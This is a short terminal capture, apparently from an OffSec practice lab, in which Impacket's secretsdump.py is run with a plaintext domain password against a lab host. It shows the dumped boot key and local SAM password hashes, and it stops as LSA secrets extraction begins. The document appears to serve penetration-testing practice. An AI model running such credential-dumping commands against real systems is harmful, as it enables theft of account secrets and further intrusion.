 ┌──(kali㉿kali)-[~/impacket]
└─$ secretsdump.py "vault.offsec/anirudh:SecureHM@192.168.183.172"
/usr/local/bin/secretsdump.py:4: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
  __import__('pkg_resources').run_script('impacket==0.12.0.dev1+20240731.132353.0f64d63a', 'secretsdump.py')
Impacket v0.12.0.dev1+20240731.132353.0f64d63a - Copyright 2023 Fortra
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xe9a15188a6ad2d20d26fe2bc984b369e
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:608339ddc8f434ac21945e026887dc36:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC